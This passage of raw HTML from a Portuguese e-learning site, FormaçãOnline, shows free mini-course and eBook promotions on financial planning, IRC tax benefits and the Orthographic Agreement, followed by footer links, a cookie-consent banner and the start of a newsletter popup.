data-lazy-srcset="https://formacaonline.com/wp-content/uploads/CG5-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG5-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG5-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG5-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG5.png 1024w" data-lazy-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" data-lazy-src="https://formacaonline.com/wp-content/uploads/CG5.png" /><noscript><img title="CG5 | FormaçãOnline" decoding="async" width="1024" height="1024" src="https://formacaonline.com/wp-content/uploads/CG5.png" alt class="img-responsive wp-image-52203" srcset="https://formacaonline.com/wp-content/uploads/CG5-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG5-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG5-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG5-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG5.png 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></noscript></a></span></div><div class="fusion-text fusion-text-6"><p style="text-align: center">Gostaria de saber mais sobre <strong>Planeamento Financeiro</strong> ou conhecer melhor a nossa plataforma de e-learning?<br />
Aproveite a nossa mini-formação gratuita para si!</p>
<p style="text-align: center">Além disso, se deseja aprofundar os seu conhecimentos sobre o tema, conheça as nossas formações na área da <a href="http://formacaonline.com/categoria-produto/contabilidade-financas/">Contabilidade e Finanças</a>.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-4 fusion-button-default-span fusion-button-default-type cont-gratuito-btn" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://formacaonline.com/miniformacao-planeamento-financeiro/"><span class="fusion-button-text">Aceda à Miniformação</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-bottom:5%;--awb-padding-left:5%;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin cont-gratuito-img fusion-animated" data-animationType="zoomIn" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://formacaonline.com/ebook-beneficios-fiscais-irc/" target="_blank" aria-label="CG3" rel="noopener noreferrer"><img title="CG3 | FormaçãOnline" decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt class="img-responsive wp-image-52201" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/CG3-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG3-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG3-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG3-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG3.png 1024w" data-lazy-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" data-lazy-src="https://formacaonline.com/wp-content/uploads/CG3.png" /><noscript><img title="CG3 | FormaçãOnline" decoding="async" width="1024" height="1024" src="https://formacaonline.com/wp-content/uploads/CG3.png" alt class="img-responsive wp-image-52201" srcset="https://formacaonline.com/wp-content/uploads/CG3-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG3-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG3-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG3-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG3.png 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></noscript></a></span></div><div class="fusion-text fusion-text-7"><p style="text-align: center">Quer conhecer os principais benefícios fiscais de que a sua empresa pode usufruir?<br />
Descarregue agora mesmo o nosso eBook gratuito sobre os <strong>Benefícios Fiscais em IRC</strong>.</p>
<p style="text-align: center">Além disso, se deseja aprofundar os seus conhecimentos sobre o tema, conheça as nossas formações na área da <a href="http://formacaonline.com/categoria-produto/contabilidade-financas/">Contabilidade e Finanças</a>.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-5 fusion-button-default-span fusion-button-default-type cont-gratuito-btn" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://formacaonline.com/ebook-beneficios-fiscais-irc/"><span class="fusion-button-text">Aceda ao EBook</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-bottom:5%;--awb-padding-left:5%;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:10px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin cont-gratuito-img fusion-animated" data-animationType="zoomIn" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://formacaonline.com/miniformacao-acordo-ortografico/" target="_blank" aria-label="CG6" rel="noopener noreferrer"><img title="CG6 | FormaçãOnline" decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt class="img-responsive wp-image-52204" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/CG6-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG6-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG6-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG6-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG6.png 1024w" data-lazy-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" data-lazy-src="https://formacaonline.com/wp-content/uploads/CG6.png" /><noscript><img title="CG6 | FormaçãOnline" decoding="async" width="1024" height="1024" src="https://formacaonline.com/wp-content/uploads/CG6.png" alt class="img-responsive wp-image-52204" srcset="https://formacaonline.com/wp-content/uploads/CG6-200x200.png 200w, https://formacaonline.com/wp-content/uploads/CG6-400x400.png 400w, https://formacaonline.com/wp-content/uploads/CG6-600x600.png 600w, https://formacaonline.com/wp-content/uploads/CG6-800x800.png 800w, https://formacaonline.com/wp-content/uploads/CG6.png 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></noscript></a></span></div><div class="fusion-text fusion-text-8"><p style="text-align: center">Gostaria de conhecer as alterações que a Língua Portuguesa sofreu com a entrada em vigor do Acordo Ortográfico de 1990?<br />
Aproveite a nossa mini-formação gratuita para si!</p>
<p style="text-align: center">Além disso, se deseja adquirir conhecimentos sobre outros temas, descubra as nossas <a href="http://formacaonline.com/categoria-produto/formacao-continua/">Formações</a> ou <a href="http://formacaonline.com/categoria-produto/especializacao/">Especializações Pós-Universitárias.</a></p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-6 fusion-button-default-span fusion-button-default-type cont-gratuito-btn" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://formacaonline.com/miniformacao-acordo-ortografico/"><span class="fusion-button-text">Aceda à Miniformação</span></a></div></div></div></div></div>
							</div>
																																							</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div  class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-27" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Serviços</h4>			<div class="textwidget"><ul style="margin-top: -7px;">
<li><a href="https://formacaonline.com/encontrar-formacao/">Formação Contínua</a></li>
<li><a href="https://formacaonline.com/pos-graduacoes-online/">Especializações Pós-Universitárias</a></li>
<li><a href="https://formacaonline.com/formacao-e-learning-intraempresas/">Formação para Empresas</a></li>
<li><a href="https://formacaonline.com/conteudos-gratuitos/">Conteúdos Gratuitos</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-28" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Institucional</h4>			<div class="textwidget"><ul>
<li><a href="https://formacaonline.com/sobre-formacaonline/">Sobre a FormaçãOnline</a></li>
<li><a href="https://formacaonline.com/porque-formacaonline/">Porquê a FormaçãOnline?</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://formacaonline.com/certificacao-seguranca/">Certificação e Segurança</a></li>
<li><a href="https://formacaonline.com/blog/noticias/">Notícias</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-29" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contactos</h4>			<div class="textwidget"><ul>
<li><a href="https://formacaonline.com/fale-connosco">Fale Connosco</a></li>
<li><a href="https://formacaonline.com/carreiras/">Carreiras</a></li>
<li><a href="https://formacaonline.com/perguntas-frequentes/">Perguntas Frequentes</a></li>
<li><a href="https://formacaonline.com/newsletter/">Newsletter</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-22" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Formas de Pagamento</h4>			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1984" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/MBLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1984" src="/wp-content/uploads/2018/12/MBLogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone size-full wp-image-46941" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="https://formacaonline.com/wp-content/uploads/MBWayLogoSquareSmall.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-46941" src="https://formacaonline.com/wp-content/uploads/MBWayLogoSquareSmall.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone size-full wp-image-46942" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="https://formacaonline.com/wp-content/uploads/PayshopLogoSquareSmall.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-46942" src="https://formacaonline.com/wp-content/uploads/PayshopLogoSquareSmall.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1986" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/VISALogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1986" src="/wp-content/uploads/2018/12/VISALogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1983" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/MartercardLogotipo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1983" src="/wp-content/uploads/2018/12/MartercardLogotipo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1982" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/AmExLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1982" src="/wp-content/uploads/2018/12/AmExLogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1985" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/PayPalLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1985" src="/wp-content/uploads/2018/12/PayPalLogo.jpg" alt="" width="35" height="35" /></noscript></p>
</div>
		<div style="clear:both;"></div></section><section id="text-20" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-1981 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20131%2097'%3E%3C/svg%3E" alt="Certificação DGERT" width="131" height="97" data-lazy-src="/wp-content/uploads/2018/12/dgert.png" /><noscript><img decoding="async" class="wp-image-1981 aligncenter" src="/wp-content/uploads/2018/12/dgert.png" alt="Certificação DGERT" width="131" height="97" /></noscript></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2026 FormaçãOnline   |   <a href="https://formacaonline.com/copyright-termos-uso/"> Copyright e Termos de Uso</a>   |   <a href=" https://formacaonline.com/politica-de-privacidade/"> Política de Privacidade</a>   |   <a href="https://formacaonline.com/cookies/"> Cookies</a>   |   <a href="https://formacaonline.com/termos-condicoes/"> Termos e Condições   |   <a href="https://formacaonline.com/certificacao-seguranca/"> Livro de Reclamações Eletrónico</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/formacaonline/ " target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/formacao_online/ " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/formaçãonline/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCzaAcoiVsNENGbZC-wc-TOg " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD7MQ3Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 faixa-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Personalize a sua experiência</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. Fazemos isso para melhorar a experiência de navegação e exibir anúncios (não) personalizados. O consentimento para essas tecnologias permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional (Sempre ativos)</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional (Sempre ativos)</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Garantem que o site funciona corretamente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Guardam as suas escolhas para uma navegação personalizada.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">Ajudam-nos a melhorar o site com dados essenciais e anónimos.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Permitir mostrar anúncios específicos de acordo com os interesses.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Ler Mais about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerir o consentimento</button>

</div><div id="pum-53244" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-53236 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:53244,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:53236,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-53244&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;2 weeks&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-53244&quot;],&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-53244" class="pum-container popmake theme-53236 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center"><strong>Subscreva a nossa Newsletter!</strong></h3>
<h3 style="text-align: center"><strong><img decoding="async" class="alignnone wp-image-66592 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2097'%3E%3C/svg%3E" alt="" width="300" height="97" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-200x65.png 200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png 300w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-400x130.png 400w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-500x162.png 500w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-600x195.png 600w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-700x227.png 700w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-768x249.png 768w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-800x260.png 800w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1024x332.png 1024w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1200x389.png 1200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo.png 1236w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png" /><noscript><img decoding="async" class="alignnone wp-image-66592 size-medium" src="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png" alt="" width="300" height="97" srcset="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-200x65.png 200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png 300w, 